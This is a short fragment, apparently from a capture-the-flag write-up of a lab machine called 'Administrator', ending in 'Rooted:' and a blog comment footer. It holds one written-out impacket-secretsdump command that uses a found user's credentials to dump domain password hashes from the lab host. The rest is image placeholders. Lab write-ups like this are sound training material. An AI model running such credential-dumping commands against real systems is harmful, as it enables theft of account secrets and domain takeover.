impacket-secretsdump administrator.htb/ethan:limp▒▒▒▒▒▒@'administrator.htb'

Rooted:




Comments | NOTHING